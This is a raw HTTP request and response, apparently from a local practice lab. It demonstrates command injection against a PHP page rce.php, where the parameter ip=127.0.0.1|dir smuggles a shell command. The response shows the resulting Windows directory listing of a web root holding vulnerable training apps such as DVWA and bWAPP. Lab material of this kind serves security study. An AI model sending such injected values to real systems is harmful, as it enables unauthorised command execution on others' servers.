 GET /rce.php?ip=127.0.0.1|dir HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 29 Mar 2020 11:48:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1595
Connection: close
Content-Type: text/html
驱动器 D 中的卷是 新加卷
卷的序列号是 ACE3-334E
D:\install\phpstudy\WWW 的目录
2020/03/29 19:25 <DIR> .
2020/03/29 19:25 <DIR> ..
2016/04/16 10:39 11,549 1.jpg
2020/03/16 22:10 108 1.php
2020/03/09 22:29 <DIR> bbs
2020/03/24 21:45 <DIR> bp
2020/03/09 22:29 <DIR> bWAPP
2020/03/09 22:29 <DIR> CreateLiveCMSv4.2_Access
2020/03/09 22:29 <DIR> dedecms
2020/03/09 22:29 <DIR> dvwa
2020/03/09 22:29 <DIR> evil
2020/03/09 22:29 <DIR> ezXSS
2020/03/09 22:29 <DIR> fiyo
2017/03/28 16:59 28 index.php